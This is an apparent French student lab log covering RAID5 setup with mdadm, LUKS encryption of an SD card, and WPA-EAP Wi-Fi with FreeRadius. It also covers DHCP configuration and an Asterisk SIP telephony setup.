On ajoute premièrement les partitions à la définition de la machine virtuelle:
'phy:/dev/virtual/RedFlash,xvdb,w', 'phy:/dev/virtual/BlackFlash,xvdc,w', 'phy:/dev/virtual/ReverseFlash,xvdd,w'
Ensuite, on crée le RAID5 avec les 3 partitions :
mdadm --create /dev/md0 --level=5 --raid-devices 3 /dev/xvdb /dev/xvdc /dev/xvdd
On vérifie en regardant le fichier de log /proc/mdstat :
root@Flash:~# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [UU_]
[=============>.......] recovery = 66.0% (692512/1047552) finish=0.1min speed=30109K/sec
unused devices: <none>
root@Flash:~# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [UU_]
[===============>.....] recovery = 78.5% (823084/1047552) finish=0.1min speed=29395K/sec
unused devices: <none>
root@Flash:~# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [UU_]
[================>....] recovery = 84.2% (883700/1047552) finish=0.0min speed=29456K/sec
unused devices: <none>
root@Flash:~# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [UU_]
[=================>...] recovery = 87.4% (916664/1047552) finish=0.0min speed=29569K/sec
unused devices: <none>
root@Flash:~# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [UU_]
[==================>..] recovery = 93.5% (980148/1047552) finish=0.0min speed=30182K/sec
unused devices: <none>
root@Flash:~# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [UU_]
[===================>.] recovery = 96.6% (1012980/1047552) finish=0.0min speed=30267K/sec
unused devices: <none>
root@Flash:~# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [UU_]
[===================>.] recovery = 98.1% (1029332/1047552) finish=0.0min speed=30794K/sec
unused devices: <none>
root@Flash:~# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [UU_]
[===================>.] recovery = 99.5% (1043028/1047552) finish=0.0min speed=30260K/sec
unused devices: <none>
root@Flash:~# [ 1462.872022] md: md0: recovery done.
cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 xvdd[3] xvdc[1] xvdb[0]
2095104 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/3] [UUU]
Enfin, on affecte un système de fichier à notre nouveau RAID sur /dev/md0, et on le monte dans /mnt:
root@Flash:~# mkfs /dev/md0 mke2fs 1.42.12 (29-Aug-2014) Creating filesystem with 523776 4k blocks and 131072 inodes Filesystem UUID: ca2b4bcd-57d3-4f12-bc49-0f7f9cb312b6 Superblock backups stored on blocks: 32768, 98304, 163840, 229376, 294912 Allocating group tables: done Writing inode tables: done Writing superblocks and filesystem accounting information: done root@Flash:~# mount /dev/md0 /mnt [ 1486.818679] EXT4-fs (md0): mounting ext2 file system using the ext4 subsystem [ 1486.878898] EXT4-fs (md0): mounted filesystem without journal. Opts: (null)
Cryptage de données
Pour crypter les données, on installe GParted et cryptsetup. Sur la SD, il ne doit y avoir qu'une seule partition. C'est ce qu'on fait grâce à GParted.
Ensuite, on commence le cryptage des données sur la carte SD:
root@Rason:/home/pifou# cryptsetup luksFormat -c aes-xts-plain -s 512 /dev/mmcblk1p1 WARNING! ======== Cette action écrasera définitivement les données sur /dev/mmcblk1p1. Are you sure? (Type uppercase yes): YES Saisissez la phrase secrète : *************** Vérifiez la phrase secrète : ***************
Ensuite, on ouvre le volume crypté et on crée un système de fichiers avec le dossier home/ :
root@Rason:/home/pifou# cryptsetup luksOpen /dev/mmcblk1p1 home Saisissez la phrase secrète pour /dev/mmcblk1p1 : root@Rason:/home/pifou# mkfs.ext4 /dev/mapper/home mke2fs 1.42.12 (29-Aug-2014) En train de créer un système de fichiers avec 3777792 4k blocs et 944704 i-noeuds. UUID de système de fichiers=2c54cece-155f-44ed-b4a5-96b9429e7879 Superblocs de secours stockés sur les blocs : 32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208 Allocation des tables de groupe : complété Écriture des tables d'i-noeuds : complété Création du journal (32768 blocs) : complété Écriture des superblocs et de l'information de comptabilité du système de fichiers : complété
On monte la partition :
root@Rason:/home/pifou# mount -t ext4 /dev/mapper/home /mnt/
Ensuite, nous avons écrit dans la carte SD, et nous avons démonté la partition et fermé la partition crypté:
root@Rason:/# umount /mnt root@Rason:/# cryptsetup luksClose home
Travail réalisé la 8e séance
Modification routeur pour prise en charge Wifi
Nous avons du modifier la configuration de notre routeur afin de prendre en compte notre borne Wifi. Nous avons donc rajouté le BDI1 avec comme adresse de routeur 10.60.1.1.
Ce BDI est un peu spécial, dans la mesure où il doit pouvoir avoir accès à tous les autres BDI. Les paquets qui y transitent ne doivent donc pas être taggés par le protocole DOT1Q (protocole VLAN). C'est pourquoi, dans notre configuration, nous avons ajouté la ligne encapsulation untagged, pour éviter que les paquets ne soient taggés par le numéro de VLAN.
Sécurisation Wifi par WPA-EAP
Pour cette partie, nous commençons donc à installer un serveur FreeRadius sur notre VM.
Dans le fichier users, nous ajoutons notre login et notre mot de passe qui nous serviront à nous connecter à la borne :
flash Cleartext-Password:="reverse"
Dans le fichier clients.conf, nous ajoutons la configuration de la borne de la E306 :
client E306 {
ipaddr = 10.60.1.2
secret = password
}
Ensuite, on passe à la configuration de la borne Wifi. On se connecte en telnet via telnet 10.60.1.2 :
aaa authentication login eap_flash group radius_flash radius-server host 193.48.57.165 auth-port 1812 acct-port 1813 key kadoc aaa group server radius radius_flash server 193.48.57.165 auth-port 1812 acct-port 1813 dot11 ssid SSID_FLASH vlan 6 authentication open eap eap_flash authentication network-eap eap_flash authentication key-management wpa mbssid guest-mode exit interface Dot11Radio0 encryption vlan 6 mode ciphers aes-ccm tkip ssid SSID_FLASH interface Dot11Radio0.6 encapsulation dot1Q 6 no ip route-cache bridge-group 6 bridge-group 6 subscriber-loop-control bridge-group 6 spanning-disabled bridge-group 6 block-unknown-source no bridge-group 6 source-learning no bridge-group 6 unicast-flooding interface GigabitEthernet0.6 encapsulation dot1Q 6 bridge-group 6
Nous devons maintenant configurer l'interface wlan0 de notre eeePc pour pouvoir se connecter à la borne. Comme nous n'avons pas encore de serveur DHCP, nous devons la configurer manuellement, en prenant une adresse dans notre VLAN :
auto wlan0 iface wlan0 inet static address 10.60.6.6 netmask 255.255.255.0 gateway 10.60.6.1 wpa-ssid SSID_FLASH wpa-key-mgmt WPA-EAP wpa-identity flash wpa-password reverse
Nous pouvons lancer notre serveur FreeRadius en mode debug via freeradius -X.
On arrive bien à détecter notre SSID (SSID_FLASH) via un smartphone, et nous arrivons à ping notre eeePc depuis la machine virtuelle .
root@Flash:~# ping 10.60.6.6 PING 10.60.6.6 (10.60.6.6) 56(84) bytes of data. 64 bytes from 10.60.6.6: icmp_seq=1 ttl=63 time=8.03 ms 64 bytes from 10.60.6.6: icmp_seq=2 ttl=63 time=13.2 ms 64 bytes from 10.60.6.6: icmp_seq=3 ttl=63 time=3.42 ms
Travail réalisé la 9e séance
Serveur DHCP
Nous avons installé le paquet isc-dhcp-server.
Nous avons modifié le fichier de configuration du serveur DHCP /etc/dhcp/dhcpd.conf:
option domain-name "speedflash.space";
option domain-name-servers 193.48.57.165;
subnet 10.60.6.0 netmask 255.255.255.0 {
range 10.60.6.10 10.60.6.40;
option routers 10.60.6.1;
}
Nous avons ensuite modifié le fichier /etc/default/isc-dhcp-server pour y ajouter wlan0 comme interface à prendre en compte.
Nous avons redémarré le serveur en lançant service isc-dhcp-server restart.
En se connectant avec un smartphone en DHCP, nous arrivons à avoir une adresse IP :
et nous arrivons à la pinger depuis la machine virtuelle.
root@Flash:~# ping 10.60.6.10 PING 10.60.6.10 (10.60.6.10) 56(84) bytes of data. 64 bytes from 10.60.6.10: icmp_seq=1 ttl=63 time=81.8 ms 64 bytes from 10.60.6.10: icmp_seq=2 ttl=63 time=132 ms 64 bytes from 10.60.6.10: icmp_seq=3 ttl=63 time=69.4 ms
PCBX
Nous avons modifiés le fichier sip.conf :
[general] hasvoicemail=yes hassip=yes hasiax=yes callwaiting=yes threewaycalling=yes callwaitingcallerid=yes transfer=yes canpark=yes cancallforward=yes callreturn=yes callgroup=1 pickupgroup=1 nat=yes [6001] type=friend host=dynamic dtmfmode=rfc2833 disallow=all allow=ulaw fullname=ThomasStephane username=trojSmaia secret=secret context=work [6002] type=friend host=dynamic dtmfmode=rfc2833 disallow=all allow=ulaw fullname=ThomasStephane username=smaiaTroj secret=secret2 context=work
Puis, nous avons modifiés le fichier /etc/asterisk/extensions.conf pour ajouter le contexte work à notre PCBX:
[work]
exten=>_6XXX,1,Dial(SIP/${EXTEN},20)
exten => _6XXX,2,Hangup()
Nous n'avons pas encore testé cette solution.
Travail réalisé lors de la 10e séance
Configuration PCBX
Nous avons pu tester notre configuration PCBX.
Nous avons installé CSipSimple sur 2 téléphones Android, et nous avons configurés les 2 comptes.
Puis, nous avons essayés de s'appeler, la connexion s'effectue et nous pouvons discuter.
Et voici les logs d'Asterisk :